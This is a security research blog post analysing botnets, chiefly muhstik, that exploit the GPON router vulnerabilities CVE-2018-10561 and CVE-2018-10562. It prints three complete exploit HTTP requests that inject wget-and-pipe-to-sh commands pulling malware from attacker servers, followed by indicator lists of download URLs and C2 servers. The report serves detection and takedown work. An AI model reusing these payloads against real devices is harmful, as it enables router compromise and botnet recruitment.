GPON Exploit in the Wild (I) - Muhstik Botnet Among Others
On May 1st, VPN Mentor disclosed two vulnerabilities against GPON home router. Since then, at least 5 botnet families have been actively exploiting the vulnerability to build their zombie corps, including mettle, muhstik, mirai, hajime and satori. It is the first time we have seen so many botnets competing for territory in such a short time.
Fortunately, the current attack payloads from muhstik, mirai, hajime, and satori, have been tested to be broken and will not implant malicious code. And mettle's C2 server is now offline, although it could really finish the implant during its appearance. In any case, as these malicious code gangs are actively updating, we should remain vigilant about their behavior.
Muhstik botnet was first disclosed in our blog (report -2018-04). This time the muhstik botnet updated with three new exploits, including the one against GPON home router, and made its total exploits up to 10.
By May 9, our took joint actions with security community to shut down part of its servers, slightly slowed its expansion. However, the expansion pace of muhstik gangs did not stop, and at 2018-05-10 10:30 gmt+8, we noticed that it enabled a new report server 165.227.78.159 to replace the old, shut down one. Now we are working with the security community to follow up.
Multiple Botnets are Actively Exploiting the Recently Exposed GPON Vulnerabilities
The VPN Mentor disclosed two vulnerabilities of Gpon home routers on 2018-05-01 (CVE-2018-10561 authentication bypass and CVE-2018-10562 command execution vulnerabilities). After analyzing the exposed PoC, we can determine that the exploit does work and may have a wide impact as botnets are expected to make use of it.
Starting from the next day (2018-05-02), we saw multiple botnets exploiting this vulnerability to expand their infections. Until 2018-05-10, we have observed 5 botnet families use this vulnerability exploit.
These botnets are:
-
mettle: the attacker utilizes the IP address in Viet Nam (C2 210.245.26.180:4441,scanner 118.70.80.143) and open-sourced Mettle attack module to implant of malware. It is the first time we observe this botnet.
-
muhstik: We first disclose this botnet last month (report-2018-04). In the latest update, Muhstik added exploits for the three vulnerabilities: GPON (cve-2018-10561, cve-2018-10562), JBOSS (cve-2007-1036) and DD-WRT (Web Authentication Bruteforcing).
-
Mirai (more than one variants): After opensourced on 2016-09, mirai botnet has been used by hundreds of malicious gangs. This time we observe that more than one groups are actively using this exploit to deliver their mirai variants
-
hajime:We have released two reports on Hajime botnets( Report-2017-09 , Briefing-2018-03 ). Hajime also did the update this time and began to infect GPON related devices.
-
satori:satori botnet was first disclosed by us as well, which infected 260,000 devices in 12 hours in 2017-12 (report-2017-11, report-2017-12, report-2018-01 ). We observed that Satori also added GPON vulnerability exploit in the latest update.
We will focus on muhstik botnet in this blog.
Introduction to Muhstik Botnet

The above figure illustrates the structure of Muhstik botnet:
- Scanning phase:muhstik.scanner will initiate scanning and exploit the vulnerability to force vulnerable GPON devices to report status to the reporting server;
- Infection phase:muhstik.infector will exploit vulnerability to force GPON susceptible devices to download malware from the download server and install it.
- Control phase:muhstik.c2.list will send commands to its bots and request them to launch scanning, SSH scale-out, xmrig Mining, cgminer mining, or DDoS attacks.
Muhstik Botnet Update - Scan Phase
In this round, muhstik has added 3 new exploits, as follows:
- Gpon(CVE-2018-10561 & CVE-2018-10562)
- JBoss(CVE-2007-1036)
- DD-WRT(web 认证爆破)
The corresponding state report URLs are as follows:
hxxp://51.254.219.134/gpon.php?port=80|8080 #GPON RCE
hxxp://51.254.219.134/jboss.php #JBoss
hxxp://51.254.219.134/ddwrt.php #DD-WRT
As the report server (51.254.219.134) is shut down by the security community, the report server IP address is updated to 165.227.78.159
Now the report URLs are:
hxxp://165.227.78.159/gponb6abe42c3a9aa04216077697eb1bcd44.php?port=80|8080
hxxp://128.199.251.119/gpon.php?port=80|8080
Muhstik Botnet Update - Implant Phase
During the implant phase, muhstik will try to force the targeted GPON device to download muhstik.tsunami malicious code and muhstik.aioscan scanning module. The muhstik.loader IP address stayed 51.254.219.137.
The scaning payloads for the Gpon are:
POST /GponForm/diag_Form?images/ HTTP/1.1
Cache-Control: no-cache
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Host: {target}
Content-Type: text/plain
Content-length: 121
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=wget;wget -qO -http://51.254.219.134/gpon.php?port=80|8080&ipv=0
POST /GponForm/diag_Form?images/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.2 (KHTML, like
Gecko) Chrome/4.0.222.4 Safari/532.2
Content-Length: 113
Content-Type: text/plain; charset=ISO-8859-1
Host: {target}
Connection: Keep-Alive
Accept-Encoding: gzip,deflate
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=wget;wget -qO -http://162.243.211.204/gpon | sh&ipv=0
POST /GponForm/diag_Form?images/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; da-DK; rv:1.9.2.13) Gecko/20101206
Ubuntu/10.10 (maverick) Firefox/3.6.13
Content-Length: 112
Content-Type: text/plain; charset=ISO-8859-1
Host: {target}
Connection: Keep-Alive
Accept-Encoding: gzip,deflate
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=wget;wget -qO -http://162.243.211.204/aio | sh&ipv=0
Muhstik Botnet Update - Malicious Samples
Gpon and JBOSS exploits are burried in the aiomips sample (5C55D50C10F2B500B0FBCD4ADE2B18EA):


While DD-WRT exploit is in aioarm sample(b9c8c709c89b2f9d864aa21164d25752)

Joint Actions with Security Community and Follow Ups
By May 9, we took joint action with security community to shut down part of Muhstik servers, slightly slowed its expansion, including:
51.254.219.134 "AS16276 OVH SAS"
191.238.234.227 "AS8075 Microsoft Corporation"
However, the pace of muhstik expansion did not stop. Currently (2018-05-10 10:30 gmt+8), We observed that it enabled a new report server 165.227.78.159 to replace the old, closed one.
We are taking follow-up action together with the security community.
New malicious software URL
hxxp://165.227.78.159/gponb6abe42c3a9aa04216077697eb1bcd44.php #report URL
hxxp://162.243.211.204/gponexec # muhstik.tsunami download URL
IoC - muhstik
State Report URL List
hxxp://165.227.78.159/gponb6abe42c3a9aa04216077697eb1bcd44.php?port=80|8080
hxxp://128.199.251.119/gpon.php?port=80|8080
Malware Download URL List
hxxp://162.243.211.204/aio
hxxp://162.243.211.204/gpon
hxxp://162.243.211.204/nsshpftp
hxxp://162.243.211.204/nsshcro
hxxp://162.243.211.204/aiomips
hxxp://210.245.26.180/arm
hxxp://46.243.189.102/
hxxp://162.243.211.204/gponexec
hxxp://51.254.221.129/c/cron
hxxp://51.254.221.129/c/tfti
hxxp://51.254.221.129/c/pftp
hxxp://51.254.221.129/c/ntpd
hxxp://51.254.221.129/c/sshd
hxxp://51.254.221.129/c/bash
hxxp://51.254.221.129/c/pty
hxxp://51.254.221.129/c/shy
hxxp://51.254.221.129/c/nsshtfti
hxxp://51.254.221.129/c/nsshcron
hxxp://51.254.221.129/c/nsshpftp
hxxp://51.254.221.129/c/fbsd
C2 List
139.99.101.96:9090 AS16276 OVH SAS
144.217.84.99:9090 AS16276 OVH SAS
145.239.84.0:9090 AS16276 OVH SAS
147.135.210.184:9090 AS16276 OVH SAS
142.44.163.168:9090 AS16276 OVH SAS
192.99.71.250:9090 AS16276 OVH SAS
142.44.240.14:9090 AS16276 OVH SAS
121.128.171.44:9090 AS4766 Korea Telecom #Not active now
66.70.190.236:9090 AS16276 OVH SAS #Not active now
145.239.93.125:9090 AS16276 OVH SAS
irc.de-zahlung.eu:9090 #Not active now
All IP list
121.128.171.44:9090 AS4766 Korea Telecom #Not active now
139.99.101.96:9090 AS16276 OVH SAS
142.44.163.168:9090 AS16276 OVH SAS
142.44.240.14:9090 AS16276 OVH SAS
144.217.84.99:9090 AS16276 OVH SAS
145.239.84.0:9090 AS16276 OVH SAS
145.239.93.125:9090 AS16276 OVH SAS
147.135.210.184:9090 AS16276 OVH SAS
162.243.211.204 "AS62567 DigitalOcean, LLC"
165.227.78.159 "AS14061 DigitalOcean, LLC"
192.99.71.250:9090 AS16276 OVH SAS
210.245.26.180 "AS18403 The Corporation for Financing & Promoting Technology"
46.243.189.102 "AS205406 Hostio Solutions B.V."
51.254.221.129 "AS16276 OVH SAS"
66.70.190.236:9090 AS16276 OVH SAS #Not active now
irc.de-zahlung.eu:9090 #Not active now
51.254.219.137 "AS16276 OVH SAS"
Those IPs once under muhstik's control, but now cleared by the security community
51.254.219.134 "AS16276 OVH SAS"
191.238.234.227 "AS8075 Microsoft Corporation"
IoC - mettle
C2 and Scanner
210.245.26.180 "AS18403 The Corporation for Financing & Promoting Technology"
118.70.80.143 "AS18403 The Corporation for Financing & Promoting Technology"

